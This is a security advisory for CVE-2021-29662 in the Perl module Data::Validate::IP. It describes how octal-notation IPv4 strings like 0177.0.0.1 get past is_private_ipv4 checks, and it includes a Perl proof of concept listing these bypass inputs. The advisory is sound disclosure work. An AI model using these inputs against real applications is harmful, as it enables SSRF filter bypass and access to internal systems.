Title
Perl module Data::Validate::IP – Improper Input Validation of octal literals in Perl Data::Validate::IP v0.29 and below results in indeterminate SSRF & RFI vulnerabilities.
CVE ID
CVE-2021-29662
CVSS Score
7.5
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:H/A:N
Internal ID
SICK-2021-018
Vendor
Perl (houseabsolute)
Product
Perl distribution Data-Validate-IP
Product Versions
0.29 and below
Vulnerability Details
Improper input validation of octal strings in Perl’s Data::Validate::IP module allows remote unauthenticated attackers to perform indeterminate SSRF, RFI, and LFI attacks on many Perl applications that rely on Perl’s Data::Validate::IP to validate if an ipv4 address is_private_ipv4() or not. For example, an attacker can submit the input data: 012.0.0.1, which should be private (012 is 10 in decimal), however the module returns a false negative result, resulting in SSRF bypass techniques. For example, 0254.16.0.1 should be evaluated as 172.16.0.1, which is private, yet the module returns the incorrect response (false). An attacker submitting an IP address to a web or local application that relies on Data::Validate::IP to validate IP addresses as private or public will be able to bypass the validation provided by this module, resulting in a wide range of attack surfaces on dependencies of Perl’s Data::Validate::IP.
Vendor Response
Patched
Proof of Concept
<!-- // Authors: sickcodes, Kelly Kaoudis -->
<!-- // License: GPLv3+ -->
use Data::Validate::IP;
my $answer = " is private according to is_private_ipv4? ";
sub is_private {
return is_private_ipv4($_[0]) ? "true" : "false";
}
my $dec_ip_string = '10.0.0.1';
my $is_private = is_private($dec_ip_string);
print "\n10.0.0.1 should be private";
print "\ninput: " . $dec_ip_string . $answer . $is_private . "\n";
my $oct_ip_string = '012.0.0.1';
my $is_oct_private = is_private($oct_ip_string);
print "\n" . $oct_ip_string . " should be private (012 is 10 in decimal)";
print "\ninput: " . $oct_ip_string . $answer . $is_oct_private . "\n";
my $oct_ip_string1 = '010.0.0.1';
my $is_oct_private1 = is_private($oct_ip_string1);
print "\n" . $oct_ip_string1 . " should not be private (010 is 8 in decimal)";
print "\ninput: " . $oct_ip_string1 . $answer . $is_oct_private1 . "\n";
my $dec_ip_string1 = '172.16.0.1';
my $is_private1 = is_private($dec_ip_string1);
print "\n" . $dec_ip_string1 . " should be private";
print "\ninput: " . $dec_ip_string1 . $answer . $is_private1 . "\n";
my $oct_ip_string2 = '0172.16.0.1';
my $is_oct_private2 = is_private($oct_ip_string2);
print "\n" . $oct_ip_string2 . " should not be private (0172 is 122)";
print "\ninput: " . $oct_ip_string2 . $answer . $is_oct_private2 . "\n";
my $oct_ip_string3 = '0254.16.0.1';
my $is_oct_private3 = is_private($oct_ip_string3);
print "\n" . $oct_ip_string3 . " should be private (0254 is 172)";
print "\ninput: " . $oct_ip_string3 . $answer . $is_oct_private3 . "\n";
my $dec_ip_string_2 = '192.168.0.1';
my $is_private2 = is_private($dec_ip_string_2);
print "\n" . $dec_ip_string_2 . " should be private";
print "\ninput: " . $dec_ip_string_2 . $answer . $is_private2 . "\n";
my $oct_ip_string4 = '0192.168.0.1';
my $is_oct_private4 = is_private($oct_ip_string4);
print "\n" . $oct_ip_string4 . " should be private (0192 in octal is 192 in decimal)";
print "\ninput: " . $oct_ip_string4 . $answer . $is_oct_private4 . "\n";
# for the following, c.f. https://github.com/frenchbread/private-ip/pull/2
my $oct_ip_string5 = '0000.0000.0000.0000';
my $is_oct_private5 = is_private($oct_ip_string5);
print "\n" . $oct_ip_string5 . " should be considered private, but is not";
print "\ninput: " . $oct_ip_string5 . $answer . $is_oct_private5 . "\n";
my $dec_ip_string_3 = '127.0.0.1';
my $is_private3 = is_private($dec_ip_string_3);
print "\n" . $dec_ip_string_3 . " should be considered private, but is not";
print "\ninput: " . $dec_ip_string_3 . $answer . $is_private3 . "\n";
my $oct_ip_string6 = '0127.0.0.1';
my $is_oct_private6 = is_private($oct_ip_string6);
print "\n" . $oct_ip_string6 . " should not be considered private (0127 in octal is 87 in decimal)";
print "\ninput: " . $oct_ip_string6 . $answer . $is_oct_private6 . "\n";
my $oct_ip_string7 = '0177.0.0.1';
my $is_oct_private7 = is_private($oct_ip_string7);
print "\n" . $oct_ip_string7 . " should be considered private, but is not (0177 is 127 in decimal)";
print "\ninput: " . $oct_ip_string7 . $answer . $is_oct_private7 . "\n";Disclosure Timeline
- 2021-03-29 – Vendor patches similar vulnerability
- 2021-03-29 – Researchers discover additional bypasses
- 2021-03-29 – Vendor notified
- 2021-03-29 – CVE requested
- 2021-03-31 – CVE assigned CVE-2021-29662
- 2021-03-31 – CVE published
Links
https://github.com/houseabsolute/Data-Validate-IP/commit/3bba13c819d616514a75e089badd75002fd4f14e
https://github.com/houseabsolute/Data-Validate-IP
https://github.com/sickcodes/security/blob/master/advisories/SICK-2021-018.md
https://sick.codes/sick-2021-018/
Researchers
Dave Rolsky https://github.com/houseabsolute/
Victor Viale: https://github.com/koroeskohr || https://twitter.com/koroeskohr
Sick Codes: https://github.com/sickcodes || https://twitter.com/sickcodes
Kelly Kaoudis: https://github.com/kaoudis || https://twitter.com/kaoudis
John Jackson https://www.twitter.com/johnjhacking
Nick Sahler: https://github.com/nicksahler || https://twitter.com/tensor_bodega
Olivier Poitrey https://github.com/rs || https://twitter.com/olivier_poitrey
CVE Links
https://sick.codes/sick-2021-018/
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-29662





Comments 1